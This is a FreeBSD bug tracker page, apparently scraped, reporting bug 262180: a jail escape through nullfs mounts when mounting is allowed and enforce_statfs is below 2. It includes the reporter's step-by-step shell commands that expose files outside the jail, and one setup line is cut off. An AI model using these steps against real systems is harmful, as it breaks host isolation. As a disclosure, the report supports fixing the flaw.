 bugs.freebsd.org/bugzilla/show_bug.cgi?id=262180
jail(8) Weekly Call – Google Փաստաթղթեր
262179 – Prevent jail escaping via shared nullfs; optio...
262180 – jail escaping via jail-friendly nullfs
socketpair
Attachments
Add an attachment (proposed patch, testcase, etc.)
Note
You need to log in before you can comment on or make changes to this bug.
firk 2022-02-24 23:43:32 UTC Description
Jail could be escaped when run with enforce_statfs<2, allow.mount=true,
allow.mount.nullfs=true.
prepare jail environment
> mkdir /j/1
> tar -c -f - /bin/ lib /libexec /sbin | tar -x -f - -C /j/1
> mkdir /j/1/tmp
start a vulnerable jail
> jail -c path=/j/1 persist=false allow.mount=true allow.mount.nullfs=true enforce_
malicious code
> mkdir /tmp/a /tmp/a/b/c /tmp/a/b/c/test /tmp/a/d
> mount -t nullfs /tmp/a/b/c /tmp/a/d
> cd /tmp/a/d/test
> mv /tmp/a/b/c/test /tmp/a/b/test
> ls -al ../../../../..
> ls -al ../../../../../..
you will see the files outside the jail
Graham Perrin 2023-06-21 23:33:04 UTC Comment 1